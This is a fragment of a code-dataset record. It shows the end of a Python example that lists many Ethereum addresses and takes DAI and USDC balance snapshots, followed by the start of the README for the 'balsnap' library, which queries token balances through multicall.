\"0x903207487ad47fd92b93bb6678da3bae839b3a8a\",\n \"0x903266c0b591fee0a7da199245446a9b04f04411\",\n \"0x90339c3d449b908eb51ba9a5fc42ef2dc170c0a1\",\n \"0x9034076f940cd468f16082422356873609de8e6b\",\n \"0x90342cebaec94eaf4bb4befaa4cfef5fbf8d6c93\",\n \"0x90345625dfb9f66c318b176434f2d38160746459\",\n \"0x9035191590267be8af27d43b02b82d190cd734dc\",\n \"0x90359265699046cbdaf98a86bf57419e96a56769\",\n \"0x9035af0eb382b93ff79a00030d9b5f3ed9baa22e\",\n \"0x9035e2b93e1dfda8a9857b529fb54e30290d0b69\",\n \"0x9035fb2eb9192e4ddb8356dd70c846a2535534b3\",\n \"0x90363ae93fe8f16334974f5ea477553da6dec2cd\",\n \"0x9036f73391cae26edd10412360539b7f7c86191f\",\n \"0x90372aa8001e1cd6218610cdcde3c5f8efe1abd3\",\n \"0x9037398f5c6e14a8654c59539c16f84123dd425c\",\n \"0x9037718d983b0440265baf36b7c727d0be2a47fe\",\n \"0x9038200b8ab8b25289134b407947666e0e093ca2\",\n \"0x90383cddf84589798d6fc7210a92e69b4a4baa01\",\n \"0x90385eee67d858b610bfaa697d36f509225ed1ad\",\n \"0x90386a4ab067f5871510a5c7cddf7286c74d211c\",\n \"0x9038bdd1376c165a4e296cf2de5db2f2ab2f11a0\",\n \"0x9038cf3c3429dfd63051b6e96ed79876a6c59723\",\n \"0x9038dfe4c23e66f17fdb3c946a97850864058d2b\",\n \"0x9039093a644c466e43c28d06c303d751cdc07cc2\",\n \"0x90394669802707db18a3a21471abbcc63d34ef7f\",\n \"0x90394e986d3afc534232a6ce180d27c9ff18a509\",\n \"0x9039b0e8e8588b13e30971a8073dfe24cfb8c13f\",\n \"0x903a4f2f43a086ae559a14ece2318e156113ba17\",\n \"0x903aba06cbc80ad8803c8362c4dcbde6c0db7627\",\n \"0x903b682f71ed1035f660324387938fdcba0313d8\",\n \"0x903bcd5c9fac6d36a5299004036ade05a7879160\",\n \"0x903bec4460593a435b8121e5dca8ef05cba4f745\",\n \"0x903d3fbb9564b79238b5ae04352c88fa5b46ec7e\",\n \"0x903d77794753b2edf4c16e595500b5c9e8a85fb5\",\n \"0x903d80b9462f28b139040b77842b49d72361305e\",\n \"0x903d9f8afd1b24c912c9037ab4a6d6314bb0ae7f\",\n \"0x903e8eea76678f83a96c3bc6a638be3fccf12ea0\",\n \"0x903e90648b79079d6c6c2c005fb9a88b8d43107f\",\n \"0x903ea6dd35897878b479e5d7b687c5fe1cac0339\",\n \"0x903f45342fe09a2eaba35b880282cd4ddedce016\",\n \"0x903ff16237ebd56b3b92573263c15032162268d1\",\n \"0x903ffdcd27661157b74598aad623bed3a7cb9b8c\",\n \"0x9040af920b887693e0ed35d639ac0a72d84d780e\",\n \"0x9040c862e876e5d0d5d1fdf89cf895a85abfd14f\",\n \"0x904144473fde753dc0729608cfeea6f4a8b275e6\",\n \"0x9041462a87d75400af5320c42ea8de6cddb678c3\",\n \"0x904165abb53d1f33f9833ea6d1df1e2ee662854a\",\n \"0x90416708d44ae67b028fadb8cb14bba38f372672\",\n \"0x90416a1bd262f1d23a5acd4607f5f43eef585345\",\n \"0x9042240f4224c6fd848e2bc8d640648521df72d9\",\n \"0x9042322c62328bdb4ba9199cf3993a39424ae914\",\n \"0x904239f1d07b2e71bc645cb15852fac57bfd29d4\",\n \"0x904248451ffb70bef4731d7c384faed3fa4fb685\",\n \"0x9042b54d707d4b85b962bd8c104cd39ad8a71c8f\",\n \"0x9042dd74c66c13490ddc1826c17556322f72899e\",\n \"0x9042f2bbe4dd217a489c7b5326bd94d0632a8bd2\",\n \"0x90435a1bc8e2d47408c300a054904772aa858268\",\n \"0x904398f8c8df39af60275f9c915c8331387be02a\",\n \"0x90442b06bfbcbc4b291623dee3765782c057e473\",\n \"0x904447b51a427e60aa33def6c179224fa3fd2862\",\n \"0x90444dd09b9f70c339206696645d612baf071f30\",\n \"0x904568acc541f45ca77d61ca79dadaf470d6fbfe\",\n \"0x904569e0c52838b6aac1f99ddbce766d17d6fc2f\",\n \"0x904679dda68988c51c4024d1c96acc849dd1920d\",\n \"0x9046b6721cffdebb94dfcaa3631a2d2d1368dd49\",\n \"0x90476bc126998e4f95f0847ec49ae0079054a1b5\",\n \"0x9048892b7585e0af1d638664daa77852058bb769\",\n \"0x90498ddcaed2dcd604d9693ef55302cd31124b9b\",\n \"0x904aaf643c8db7f8f8ac64d0dcbb65a8cf498f87\",\n \"0x904b8e711d9ba832ddaa75e2693cfc73f7688cf5\",\n \"0x904bba7ad34f41dd04c1b0404e914556b385b310\",\n \"0x904c8afb7ec2aadc424cddc04c18bd1b2d9b292b\",\n \"0x904cc054c5abc13cc50ca70efbec78f9579140d1\",\n \"0x904ccce7878c4ee7128295d87c1d7924c628d555\",\n \"0x904dbaaf68aa204c680ed18337dc8528df08ef31\",\n\n \"0x904e0c9e6d5ce3cb04ae5551a768611cca8d3756\",\n \"0x904e43d32b86475952ae8fb3c0c3bc09221e4987\",\n \"0x904e5b0d48716cb0d1a1eefa7c39aa085bc669cd\",\n \"0x904eb8111d7540222bf8578f635fea4964e8ec80\",\n \"0x904f5a60499dfcf3ca01fa84695b2c0bcd42b8c2\",\n \"0x904f5b09c29d24f244aac9dd98acc86aac054470\",\n \"0x904f7ba98a2ab0218554c98eb2424448857a54de\",\n \"0x904fc7c3168d43d035703d296ec4250b20095a95\",\n \"0x905193269ba4439048be08031aebfd2083b1139d\",\n \"0x9051ffdf263568bd450e1eafb215cee490cc5550\",\n \"0x905218108836683e0206246e95f0e9073c6f3066\",\n \"0x905226126879d4f5976c059e3c07042c0842a98c\",\n \"0x90522e2326e732ee58b1dece2ccc71b579320ef8\",\n \"0x90523f172546183763af79da7f14509ee713b627\",\n \"0x905271744fc72526435a5d24391c2bce46b46a7d\",\n \"0x9053e2fde9ebbca862f5e3cc03f0698d980c930e\",\n \"0x90541eb57b6d2cc42c6d90e88d0968b165b8f4e9\",\n \"0x90542bb21403137d552b892f179331d7f7f79b11\",\n \"0x90546ed2396f56e51f8c8c7cff921c7eed915322\",\n \"0x9054a2cab167a2a6a911adef8030833f6ff6aec3\",\n \"0x9055045b86439858d7ef6aa85e09ab3c4cb820da\",\n \"0x905588f83b0f02dc74c0af0dd6fb7f81333c1df9\",\n \"0x9055d5694174d25fef8f83ed789a6ab117830215\",\n \"0x905665ec519b826a80f6dfa740fd595a42a9934e\",\n \"0x905681f1ff7ca1fb71b47758592a8311a4da9a9b\",\n \"0x9056dbfccb0c5b93e087f52e879f34632dbc0f6d\",\n \"0x9056ffb052ea93f15b547aaa5f11f0b124c4bc27\",\n \"0x9057a19efd4dddacc1946fd61fb22721d0fbf7cf\",\n \"0x9057c9a542f766403183225e15a808084ec41a40\",\n \"0x9057e3b928e0b0b9ca2767a68538b3adb290bc85\",\n \"0x9057ea03ab4588c266d987cbd0f6fa40f6c46f01\",\n \"0x905901cd0d68ba046c78000213dee375a10f2476\",\n \"0x905923e27bb30fd2f66edc27e63089d2eece5490\",\n \"0x90593d498862e1c1483d8a73e70e7d65e183776d\",\n \"0x90595e8c459c0b1d8070f415ae6d8d327425f9b9\",\n \"0x905b52c2654ba6fb3df70a5afda5e9f7c9cbb6ef\",\n \"0x905b601c941465b9264cc7c22120b79b69493ae9\",\n \"0x905c719e59e664dc7eefa4a999951e132fda9d49\",\n \"0x905cf3f8eaa7f46dd921c26b9060e981ced5c016\",\n \"0x905d0460c3b2c4514ae81c4fa02374ce19b9ae55\",\n \"0x905d469c25011047ea24ada60ddfe44290fc7d8f\",\n \"0x905da38fd6818068001c6ff2bbc6ff558bf1bb86\",\n \"0x905ed7e28634816cb45579945d474836db7b6f35\",\n \"0x905eee17e7476e26d6988c4cc868bd83a98cf083\",\n \"0x905eee341e377408650464d8bed719339cd9ee60\",\n \"0x905ef06810b5d168d0c8d351593ed5d1880dbc28\",\n \"0x905f662694c355acc7c7aceff467716a529dc818\",\n \"0x905f6dce806834dcc07b6557620e1cff3dd95e07\",\n \"0x905fc4b53683569bd2befecebe34dfb79bcb9862\",\n \"0x905ff9a2df30e743ce90039bd609601e27f37b01\",\n \"0x90602b6eb6a78b38d1085023efdad776984a82b2\",\n \"0x906113fa9b35bb38040d7ca1637bb4495f3fbaff\",\n \"0x9061651275d73143033c923eb41ae798cc65273c\",\n \"0x9061e1c0f82533ad3228ad9153dff1fd2895a135\",\n \"0x90621c4079cb6d0846014d12c94a3f7cf3be34a2\",\n \"0x9062d55841f01b10f9b89f8751dcfb76bb1c6e0b\",\n \"0x906362fc0c730c7028d12c20fd153e0f9acb7e4b\",\n \"0x9064544d92e4d89f9ce9197b46bcc6d90482378d\",\n \"0x90649fa5da64e31594908550ec9232bb15581cdb\",\n \"0x9064b61d21eae695738059bd30d5db46a980b82c\",\n \"0x9065232bb8dc869bbe46f2e1f1093bce994b06fb\",\n \"0x9065afa01278ba18aff6ec5fbb6b705b01748e17\",\n \"0x90677ac30ae57c7bedfab893ddb518d55dc8eede\",\n \"0x9067f068b5b391bbcf0353576e13604d9a59bf52\",\n \"0x906850b924bd792b0fec716ca30fecae0073dbbb\",\n \"0x90690d9bea06a9550775e959ce45c494250096e6\",\n \"0x90690f335f4fe2e27604454eab34e9788ecc5532\",\n \"0x90692369ad023091a8c1fdb7ab798bbf5c9eb93a\",\n \"0x90696fef425e08729481ff03b5f6d3a372fb4787\",\n \"0x90699e1fec9cde5869960744c2c99d215c029b93\",\n \"0x9069eb3b83f2ed278133ebc24c7a84cd5f053cfa\",\n \"0x906bce53f39b2b25ae3bc7c4ac15caae7b933d3a\",\n \"0x906c135ede152f93d7ba01b10506d3ae7fb24144\",\n \"0x906cc1356562ddda787fb679250b3107e9cfbf5c\",\n \"0x906cf5f3e74d770e9f22088dc17641e5225cab04\",\n \"0x906d1cad9f94de47ff3c206b7cb048954526396a\",\n \"0x906d8429d0444271aea980fc5d5a675539512f0c\",\n \"0x906dca9d219652dcf5e285da78e79fe8d80285ce\",\n \"0x906e08e4a9c19b595ea0482d37d9d6ddd2d577e1\",\n \"0x906e47eb074b220ae1be6bc9d75152a118f1e06b\",\n \"0x906f4cc945dae00a43b370f74e735c7cb8db445a\",\n \"0x906f58eaeb71b034bfc2d7f642c52d7b92ad0838\",\n \"0x906f849f910bc09ed59b86ba38e158f0fc0d6278\",\n \"0x90703a7c17cb2ace067425eed210653bdf16bd52\",\n \"0x90705fdde88bfeb7a676a97e868385a763314a71\",\n \"0x9070bbc9023362d6a99e0b3854b13efe34ccd1b3\",\n \"0x9070bd2a9c87261d7574be73c4e3569922f82db0\",\n \"0x90713e0173d1dce3f7e75d1d11a1fa3fec189bb1\",\n \"0x9071465d97ba4e3ba7d50fac528ce17f65467ee1\",\n \"0x907199e6343d14c56018cc3925e1a7f3f56da0e5\",\n \"0x90723b3c34ad058b2bedfae3397502ffdaf5ce9f\",\n \"0x9072a81f26aa41c421cdc831bc2e76ac4f5b6f76\",\n \"0x9073a097dd3d6303132cc42aee958ca5067830a6\",\n \"0x9073e36e95fd90d476afc69a1899780617cad29c\",\n \"0x907417c4ae6b6fb72de68ce7fd1ba9815fb4451e\",\n \"0x9074485a2b1d4060b2ca3d808fd82e4629202ee3\",\n \"0x9074c806035e1ffaaba989ccc749665cd7be1459\",\n \"0x907560bdb6ea643822b0433eae444d91f44edaa2\",\n \"0x90764f51c82bbe113ec04a9ffd684ee0b5ff4226\",\n \"0x90773d902a2d685987848c0509b5eaa57dccb304\",\n \"0x907748a1515b8fe96bcf6bd104d7c7f7c1a984e5\",\n \"0x90775bd98777188d085c2b5e80ef38c2c47dee19\",\n \"0x9077642bc529fe08149290df6f1c169efea9e009\",\n \"0x90778843c3c143ae1774baacfc37d771b4fefbd4\",\n \"0x9077aacb4a63d5a41e3f421ba28dfbaf8f38a8a6\",\n \"0x90780c04166d9f194ed0cbf633eac6d3df429e2f\",\n \"0x907916d088a613d6fadd5f3a2df2ab7710a7c3ce\",\n \"0x90795b202e2ab58836804a75796f84278e6bb94d\",\n \"0x9079600327daac0aa341b9219bc618ed3f11ef8d\",\n \"0x907982db4e6fea63954f5d27fb49be522294ed01\",\n \"0x907a4a223178fb6e3fa7b82ae7f169fa399e50f3\",\n \"0x907a96159e33f548777e0105488112b1dae7d874\",\n \"0x907aa266d3c310891c154c113cc0c79d1829fbbd\",\n \"0x907ae162382994bbb4cb494a2e53f2cbaf8337b6\",\n \"0x907b2bc0ea955b79369daf4ad16b5fdffda50a29\",\n \"0x907bf05bd99869b1d1b23e68f616946f8ace32d3\",\n \"0x907bfb4fcd398f7b6a33b43ae5fcb449e660c2dc\",\n \"0x907d172ef7f93f8f35f3f7c56977748887a52998\",\n \"0x907d7a352c4fbac06854e40f5ae8f47c9042d206\",\n \"0x907de17362ce184d1a66a8b68c20924a6ef64873\",\n \"0x907f2971e015a6ba3c04b5d881021d57b5be33fe\",\n \"0x907f3a5a6a03cf7009b2b54d165bbc33f0d0d937\",\n \"0x9080aee8e148e2aed2673a2c43efa5a195eefc16\",\n \"0x9080d982b58780e799a18b39dda3e024104184a5\",\n \"0x9080fb5617e3c885f32009431cf624bad9c1cfae\",\n \"0x90823edd54b9fbd30b4e73a9614842fbe2b9f97d\",\n \"0x90824c719cbbe86cc7d8173ceecdeb02c5b639ff\",\n \"0x9082726e5055153eabdced8a2c74409f07ccb317\",\n \"0x90829dc1994c021e5e6e9eaa8c7d3744251de92e\",\n \"0x908359c5d542da22244edf245869b1e11e2f14e9\",\n \"0x908404dd97e3c35aeff091abbd323a33ec29d96d\",\n \"0x908439d521863bf9cb61e6dd46e10be8cd96340b\",\n \"0x908502f6dbf6e851d82328fcbb2be83682a23290\",\n \"0x908544d8ddb409f56b61d5fd83ae077e937c7b75\",\n \"0x90859a173f0159d606ecc794d8973afdf887cce7\",\n \"0x9085bf2d87385260ac8b98b1fb2a0576b14978c9\",\n \"0x9085cec5b63259f29198dc524ba4bfd3c063939b\",\n \"0x908634cbec14d27cf5182a3d774527c1d1e24338\",\n \"0x9086591a38c291aaddb8bd0bdf27c8f1c06e9ac2\",\n \"0x908668016f87f64737221312c70a1ed6263cb1f7\",\n \"0x9086d3c179f19894debe2ab570a853d4aa2f44b7\",\n \"0x9086e3e8ea3347371dd5a9ed30517559c032f39e\",\n \"0x9087ca5b832fd2c7a5f0d5f7df167cf00478df28\",\n \"0x9087d0d4df9a539c002730f6d596d2bf15bd9f66\",\n \"0x908823a70c65c708bd8403bb489162f08f9b074a\",\n \"0x908867634af56864941a3af76bfeacb921ea2467\",\n \"0x90887e94bb7699391a5cc8dd10b8ed983bb1641f\",\n \"0x908935437ffa0e24c40e3c5ea0ff508566b61cef\",\n \"0x90895114d6f8bae4b884a51955faf17092dd84eb\",\n \"0x908960f30b986f973398c757a3c5f4f20d289db6\",\n \"0x9089d5ede2ddc1f016608e8c944b33220354831e\",\n \"0x908a9b167c173e709c0a7ab7c9f13a9e556f699f\",\n \"0x908a9cbe2e0d18aab12a3a4c3ddf1b26c8d6450c\",\n \"0x908b02ab09e594c7c1d8e5cf68a76b3cbb8e2eaa\",\n \"0x908b640b046c05940e2842e62098babc8c59c094\",\n \"0x908bab43cf7c6543043f6e4b6ab876aeca4bb731\",\n \"0x908bcb847ac01a61c2d84c066fb3e4f741d84277\",\n \"0x908ce1b3d194fc5679a3fdb9272b3000d45e39a3\",\n \"0x908cf8456cb35d607a9c9c3287066d563c4f9e0a\",\n \"0x908d16f709e7b9a528d1d4ab013126747ccec8da\",\n \"0x908d45b47242204e391ed92e4a974ce609bc00c8\",\n \"0x908de2dc3db64a98be2317f222a89ba82abea26b\",\n \"0x908de494a7b126a630ddcc1faa80707d5a95aa53\",\n \"0x908e9ed1e828877f3da0da5a0f4f24ac7243d207\",\n \"0x908ea759dee30c4c55778772b04bc4b7fd4d5fd5\",\n \"0x908f1330f91d6eef67965baf5d86c03f16aa3378\",\n \"0x908f159e2e8c6f5b040c5350c39dea42d8900ec5\",\n \"0x908f4b78717616c9881996d64688f95a2195d7d2\",\n \"0x908f693ffa420c6f10d1eb391bdc5e972d2da6f0\",\n \"0x908fc5edc298d7d70d571ee7b70a0890aa477435\",\n \"0x90906738bb4dd3a1ac04c411c831ce170156c555\",\n \"0x9090e74b9b5e40356cdb10216f6eb001e7e9afa1\",\n \"0x9090fc438764ae1f3b53e5b4f9deef327be42291\",\n \"0x9091ab7881bd665a4bea6616ea6b49d6022279d0\",\n \"0x9091d7afb2af8436fd67d82491972fe1f660bce1\",\n \"0x9091e74557c3d82d506d0c9c1caebb622002d8e3\",\n \"0x9092b2f3ac3fd7f3428ebcf9f91a627787a1177b\",\n \"0x9092ca8d1271e5bce28434f149ed1f87ccd2c783\",\n \"0x909324b8e5d2de94e5db3b1b443f027363765fb1\",\n \"0x90936b4b3906b360a27a334c6708893629631349\",\n \"0x90937f797b6c43220813e1db62b2c1b7c83cfdf2\",\n \"0x9093948a299e4c796be5a853871244ceb2a27dd5\",\n \"0x9094c183d87dc7341a5b154c7cebd73a250ac960\",\n \"0x9094ffa92f820e1a3b11a349f0651f4620c72c49\",\n \"0x90950d940914b2a05b447b2238290311fa4a7e95\",\n \"0x909526483879ba592cf389c688051cb2f9e81e84\",\n \"0x9095403ddf0eab392648e90c79f8e366d393b284\",\n \"0x9095607082b41026b1236d2a3d1cc6c3e18c480d\",\n \"0x9095a81c96bd88db04e2ed04a93e913fb7d93f40\",\n \"0x9095ec53b9b6f8f95b1233ffd9371662d1b365e8\",\n \"0x9095f5f0420d828bc69136211aef7eb845865022\",\n \"0x9095fb77bfd67c0af14daa5500b63ce948ae0b6b\",\n \"0x909612d5ff6f9d924d8605cad7e82bfbde0eb5b6\",\n \"0x9096e90905a309c9cd2a7c43c4a77b172e18f06f\",\n \"0x9096ea502590d1f143e3e870153689f4a107776e\",\n \"0x9096f2f609807616980d3c793083c646bae39e14\",\n \"0x909723c9ed690527cdc9402191a49b850bee25b5\",\n \"0x909738324e5e6ef475f18ee856652b510e9fe133\",\n \"0x9097d35d75d3cadb527276ddb37c9abc61125df8\",\n \"0x90982a6db6caa3ee2ed1a32428abbe1256344962\",\n \"0x90986c6f2d09f2b9ca1a1095789b323040e2da26\",\n \"0x909890fda794834f5750e1faafdcc728a27cc7fb\",\n \"0x9098be4756d8c933f7dee765c9235401c9fa8c62\",\n \"0x9098e2ed74d71bcaec76f810ac65a7fbb3c9e173\",\n \"0x9098f730f736dfd7e236b74af12e4ec5d964621c\",\n \"0x9099504491d1fd7159f1d7e851618cdde90d5c9c\",\n \"0x909b6ef4ba5899341480377ac1746c3efbc93fa2\",\n \"0x909b6ffb6f28dd00acc8429abc24ad8b778a8920\",\n \"0x909bd4984e57e904fb3447881c9153aea8baa6b0\",\n \"0x909be0f8f46dabb85e2afc525c985bc29c592b62\",\n \"0x909bebf03922cd3a4e655ebf96ca3570b23441f7\",\n \"0x909bfb1d342fb1a55649505eb00bedeccd731a86\",\n \"0x909c8c9eb2a58bbb0764d62af7ef79cbceb124c9\",\n \"0x909d62118e06888f6fa4661cd16dcf091b21cdc2\",\n \"0x909e15a23442a4ee4e4264d74ba5ab002e2ec2a5\",\n \"0x909e83121bd2371f8de789a7a3f8f1d87de96939\",\n \"0x909fa43da9c997a73a1c4fd54a9e579a998f448e\",\n \"0x909fb03e1d868f5edb1eaeb8e5c59b5883c38b50\",\n \"0x909fd601e9b1fd4038d9a1928b1f213d0558db5a\",\n \"0x909fe1edecce1560183ebc5d48797fe91d092727\",\n \"0x90a01bc56b5b0ad0dfd2c1020e7a4176c123fe0e\",\n \"0x90a09e1a1c2c6620102e3dc40c933f92790f4b88\",\n \"0x90a0ea522087f01db33b8320d966d64ffa2c33ce\",\n \"0x90a1913f04ee93d87f94430ae72a361f44b9eea9\",\n \"0x90a1d6fa71bb0dc0fc04b9081f10e2412bd4bdf1\",\n \"0x90a2594d3a4e7ba26fbcdafd0008679cbb5f7154\",\n \"0x90a34cef8766d31133acb1787fabfa1af32d3d73\",\n \"0x90a39314163c1eed7fbd7f084f05f21d8676a140\",\n \"0x90a4ba9b8aa14c6d292687d3648daa28c33c8fe6\",\n \"0x90a51dbf886a2ad8e6964b772f7c03108dcf514d\",\n \"0x90a56bcc628f08b0622685cb1f2750beda290abc\",\n \"0x90a5800113f9469aa2f805655580be201a14d490\",\n \"0x90a59d43cdcb7e381c7285894fcc09bfc76af49a\",\n \"0x90a5d9eddb8ed77ca35a45c5fd23d994cb123121\",\n \"0x90a6f16149032fd0d33b8068e706d50961517f20\",\n \"0x90a70654d61974961eac50d2b0a95dc394dc4cab\",\n \"0x90a73ebd0025905e38d81cace9ac93076c16d22d\",\n \"0x90a77312ac2956b639e6ec2be63d63ffdabbe8fd\",\n \"0x90a7fa2cad64aa5425de5f51c6dcbc757b20de33\",\n \"0x90a7fdfd277a816e7345c9d8e30cac76170edb20\",\n \"0x90a835b5b1c49a1987dfbb436609ef16869873a1\",\n \"0x90a86e5962df1b8830e527d0eb4eb31e026dc201\",\n \"0x90a872fdbbf8a475c5c0a7507d38860bdba4675a\",\n \"0x90a87fe511ec916f0b044783c539e259098c0a64\",\n \"0x90a913f99c6932a560d20602d8f03cd955b5b2fa\",\n \"0x90a9494cce7cfcbd9051ac8a644437fa5a1711d4\",\n \"0x90a984a50d0ace4c07c337088dc113437b2ca4b2\",\n \"0x90a98cd7a35368bc17689e2780717e927c4e89c8\",\n \"0x90a9e0113c818276e0a1458cf5590433faa4cc54\",\n \"0x90aa8e4cd6d84430461093ce5254215b90271afb\",\n \"0x90aaa338d27a75ce6567fae09fe97975523c5391\",\n \"0x90aac1c6cece8592e64855f9c50820342ec48d42\",\n \"0x90ab3d9b07c0028ca8a547e4bf65d948df25721d\",\n \"0x90ade80c0d6fdbee4fec3030befe1ff200ffbcd8\",\n \"0x90ae47f44745b38a07243e491378229d1a5b04d1\",\n \"0x90aecef5bf7c41bbbe8817f08ba23103c4547a51\",\n \"0x90aef37bf37bad01bd088765c2d85780e5fbfc2f\",\n \"0x90b0920976cd52401adcff0a4b69280f491d1111\",\n \"0x90b0abcaa007ecf62b73d210c5526d23edb9c1e5\",\n \"0x90b0bfd5d590387cc37823578a5e552bd69a3629\",\n \"0x90b11143a0cb64e067402307bc7f2276dcec8250\",\n \"0x90b1f629e355c506d18bd3cb14e24710089b49b9\",\n \"0x90b29e0abb92eaafbc4273826d34aa1e5af3c797\",\n \"0x90b3dce7bd1757f26286d10fdceb86ba0b161596\",\n \"0x90b48d68d1f6af0fa485107b1f76c111fdb59391\",\n \"0x90b49ea7f304730e85d05efbc55eec4c3977160f\",\n \"0x90b5382285c8cb985d32fb754647970a10ae29cb\",\n \"0x90b55a4ada18768cec4075853a41cc21bd4b53a0\",\n \"0x90b59a6da2e97ef440d85eae687973cae79e48b6\",\n \"0x90b5d2be8fc624890a08ba3d9b5069274ae3006c\",\n \"0x90b5e3a1dfb6889de5a0ca460f30cf10d69aa32b\",\n \"0x90b618fd0d10e7b73c0d4d662facaba72e6f901c\",\n \"0x90b66a382a17a82f7192ee9807590657ceb74b11\",\n \"0x90b673b5a78597a25b387786765951e7620b6b5d\",\n \"0x90b6e1e0003850e82222e5ea37edee91fb2f2317\",\n \"0x90b74c484a911174444a00176e1bf0a570228bb1\",\n \"0x90b82292a71eb32991d7bea3b3530e851cd3fd89\",\n]\n\ncontract_1 = \"0x6b175474e89094c44da98b954eedeac495271d0f\" # DAI\ncontract_2 = \"0xa0b86991c6218b36c1d19d4a2e9eb0ce3606eb48\" # USDC\n\n# create_snapshot_accounts() method will perform cartesian product on accounts\n# and contracts and return a SnapshotAccount List. You can only manually create\n# this list simplying by instializing SnapshotAccount instance and appending it\n# to a list.\nsnapshot_accounts = create_snapshot_accounts(account_list,\n [contract_1, contract_2])\n\nbalsnap = BalSnap(multicall2_address=MULTICALL2_ADDRESS)\nbalsnap.add_snapshot_accounts(snapshot_accounts)\nbalsnap.snapshot()\nbalsnap.print_table()"
},
{
"alpha_fraction": 0.48430827260017395,
"alphanum_fraction": 0.5795729160308838,
"avg_line_length": 32.867923736572266,
"blob_id": "d272b18bab98e75322feb5fc03bb55c439ea644f",
"content_id": "b42fc12a4d33b29bf0097371456f8627ed3da187",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5385,
"license_type": "permissive",
"max_line_length": 125,
"num_lines": 159,
"path": "/README.md",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "# Balsnap\n\nA light-weight python library that help take balance snapshots of multiple tokens and accounts at once.\n\nFeatures:\n\n* Light-weight: less than 200 lines of code.\n* Easy to use and modify: delivered with documentations.\n* Fast: using [multicall](https://github.com/makerdao/multicall) to reduce JSON RPC requests.\n\n**Any suggestion or possible improvement on this project is welcomed and appreciated! You can create a issue to contact me!**\n\n## Installation\n\n### Pypi\n\n```\npip install balsnap\n```\n\n### Build from source\n\n```\ngit clone https://github.com/Soptq/balsnap.git\npip install -e balsnap\n```\n\n## Quick Start\n\n### Simple example\n\n```python\nimport os\nfrom brownie import network\nfrom brownie.network.account import Account\nfrom brownie.network.contract import Contract\nfrom balsnap import SnapshotAccount, BalSnap\n\n# Constant\nMULTICALL2_ADDRESS = \"0x5ba1e12693dc8f9c48aad8770482f4739beed696\"\nWEB3_INFURA_PROJECT_ID = \"YOUR_INFURA_ID\"\nETHERSCAN_TOKEN = \"YOUR_ETHERSCAN_TOKEN\"\n\n# Set up the brownie network\nos.environ[\"ETHERSCAN_TOKEN\"] = ETHERSCAN_TOKEN\nos.environ[\"WEB3_INFURA_PROJECT_ID\"] = WEB3_INFURA_PROJECT_ID\nnetwork.connect('mainnet') # ATTENTION: here is mainnet!\n\n# Initialize an Account() instance by providing an address\naccount = Account('0xF5D6849f0d1D5E84b047F157990cF016c046a433')\n# Or just an address\n# account = '0xF5D6849f0d1D5E84b047F157990cF016c046a433'\n\n# Initialize an Contract() instance by providing an address\ncontract = Contract.from_explorer(\"0x6b175474e89094c44da98b954eedeac495271d0f\") # DAI\n# Or just an address as well\n# contract = \"0x6b175474e89094c44da98b954eedeac495271d0f\"\n\n# Build account-contract pair\nsnapshot_account = SnapshotAccount(account, contract)\n\n# Initialize BalSnap()\nbalsnap = BalSnap(multicall2_address=MULTICALL2_ADDRESS)\n# Add pair\nbalsnap.add_snapshot_account(snapshot_account)\n# Take snapshot\nbalsnap.snapshot()\n# Visualize the result\nbalsnap.print_table()\n\n# ... YOUR TRANSACTION\n\n# Take another snapshot\nbalsnap.snapshot()\n# Visualize the result\nbalsnap.print_table()\n```\n\noutput:\n```\n+---------------+--------------------+------------------+---------------------+\n| Account | Contract | Balance | Time |\n+---------------+--------------------+------------------+---------------------+\n| 0xF5D6...a433 | DAI(0x6B17...1d0F) | 909.082000603966 | 2021-08-09 22:19:44 |\n+---------------+--------------------+------------------+---------------------+\n\n+---------------+--------------------+------------------+---------------------+\n| Account | Contract | Balance | Time |\n+---------------+--------------------+------------------+---------------------+\n| 0xF5D6...a433 | DAI(0x6B17...1d0F) | 999.082000603966 | 2021-08-09 23:14:11 |\n+---------------+--------------------+------------------+---------------------+\n```\n\n### Take multiple snapshots at once\n\n```python\nimport os\nfrom brownie import network\n\nfrom balsnap import BalSnap, create_snapshot_accounts\n\n# Constant\nMULTICALL2_ADDRESS = \"0x5ba1e12693dc8f9c48aad8770482f4739beed696\"\nWEB3_INFURA_PROJECT_ID = \"YOUR_INFURA_ID\"\nETHERSCAN_TOKEN = \"YOUR_ETHERSCAN_TOKEN\"\n\n# Set up the brownie network\nos.environ[\"ETHERSCAN_TOKEN\"] = ETHERSCAN_TOKEN\nos.environ[\"WEB3_INFURA_PROJECT_ID\"] = WEB3_INFURA_PROJECT_ID\nnetwork.connect('mainnet') # ATTENTION: here is mainnet!\n\naccount_1 = \"0xF5D6849f0d1D5E84b047F157990cF016c046a433\"\naccount_2 = '0x43CC25B1fB6435d8d893fCf308de5C300a568BE2'\n\ncontract_1 = \"0x6b175474e89094c44da98b954eedeac495271d0f\" # DAI\ncontract_2 = \"0xa0b86991c6218b36c1d19d4a2e9eb0ce3606eb48\" # USDC\n\n# create_snapshot_accounts() method will perform cartesian product on accounts\n# and contracts and return a SnapshotAccount List. You can only manually create\n# this list simplying by instializing SnapshotAccount instance and appending it\n# to a list.\nsnapshot_accounts = create_snapshot_accounts([account_1, account_2],\n [contract_1, contract_2])\n\nbalsnap = BalSnap(multicall2_address=MULTICALL2_ADDRESS)\nbalsnap.add_snapshot_accounts(snapshot_accounts)\nbalsnap.snapshot()\nbalsnap.print_table()\n```\n\noutput:\n```\n+---------------+---------------------+-------------------+---------------------+\n| Account | Contract | Balance | Time |\n+---------------+---------------------+-------------------+---------------------+\n| 0xF5D6...a433 | DAI(0x6B17...1d0F) | 909.082000603966 | 2021-08-09 22:26:28 |\n| 0xF5D6...a433 | USDC(0xA0b8...eB48) | 45.334263 | 2021-08-09 22:26:29 |\n| 0x43CC...8BE2 | DAI(0x6B17...1d0F) | 3126.039500865128 | 2021-08-09 22:26:28 |\n| 0x43CC...8BE2 | USDC(0xA0b8...eB48) | 87564.905951 | 2021-08-09 22:26:29 |\n+---------------+---------------------+-------------------+---------------------+\n```\n\n### Filter\n\nYou can filter some account addresses and contract address when visualizing.\n\n```python\nbalsnap.print_table(account_address_filtered=\"0x43CC25B1fB6435d8d893fCf308de5C300a568BE2\")\n```\n\noutput:\n```\n+---------------+---------------------+-------------------+---------------------+\n| Account | Contract | Balance | Time |\n+---------------+---------------------+-------------------+---------------------+\n| 0xF5D6...a433 | DAI(0x6B17...1d0F) | 909.082000603966 | 2021-08-09 22:26:28 |\n| 0xF5D6...a433 | USDC(0xA0b8...eB48) | 